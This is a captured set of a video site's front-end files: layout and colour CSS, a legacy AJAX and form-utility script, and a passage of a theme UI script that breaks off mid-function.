s-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-666{width:71%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* btn */
	.btn{ padding: 8px 16px;}
	.btn.btn-xs{ padding: 4px 8px;}
	.btn.btn-sm{ padding: 6px 12px;}
	.btn.btn-md{ padding: 8px 16px;}
	.btn.btn-lg{ padding: 12px 24px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
	.myui-vodlist__media .detail h4.title{ margin-top: 0; font-size: 14px; line-height: 18px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: https://www.newalluc.com/templets/default/images/css/mytheme-color3.css?v=1.0
body_size: 1396
content:
@charset "utf-8";

/* style */
.myui-panel,.myui-panel-box{ padding: 10px;}
.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: -10px;}

/* all  */
body{ background: #f8f8f8; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs li .dropdown-box .item li a{ color: #333;}
.nav-tabs li .dropdown-box .item li.active a{ color: #ff9900;}

/* panel */
.myui-panel-bg,.myui-panel-bg2{background-color: #fff; box-shadow: 0 1px 3px rgba(0,0,0,.05);}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* playlist */
.myui-content__list::-webkit-scrollbar,.myui-playdown__list::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.myui-content__list::-webkit-scrollbar-thumb,.myui-playdown__list::-webkit-scrollbar-thumb{background-color: #ccc;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}

--- FILE ---
content_type: application/javascript
request_url: https://www.newalluc.com/js/common.js
body_size: 3386
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }






//

--- FILE ---
content_type: application/javascript
request_url: https://www.newalluc.com/templets/default/images/js/mytheme-ui.js?v=1.0
body_size: 4739
content:
var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
